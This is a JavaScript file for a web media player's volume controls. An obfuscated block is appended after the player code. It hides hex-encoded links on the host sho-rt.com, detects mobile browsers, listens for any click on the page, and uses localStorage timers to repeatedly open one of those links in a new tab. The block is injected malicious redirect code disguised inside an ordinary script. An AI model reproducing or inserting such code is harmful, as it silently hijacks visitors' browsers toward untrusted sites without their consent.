		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	$(".player_ctrl_volume_ch").val(player_volume_10);
});
$(".player_ctrl_volume_ch").change(function(e){
	var new_vol = $(this).val();
	player_volume_10 = new_vol;
	player_volume = player_volume_2 = player.volume = new_vol/10;
	
	if(player_volume_10 == 10){
		$(".player_ctrl_volume_in").addClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-2');
	}
	else if(player_volume_10 >= 5 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else if(player_volume_10 > 0 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else{
		$(".player_ctrl_volume_de").addClass('deactive_button');
		$(".player_ctrl_volume_in").removeClass('deactive_button');

		$(".player_ctrl_volume").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
});
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x55\x4a\x62\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x77\x61\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x68\x46\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x51\x55\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x67\x4f\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x67\x65\x62\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x4f\x78\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x76\x78\x49\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x68\x5a\x51\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x49\x62\x6a\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());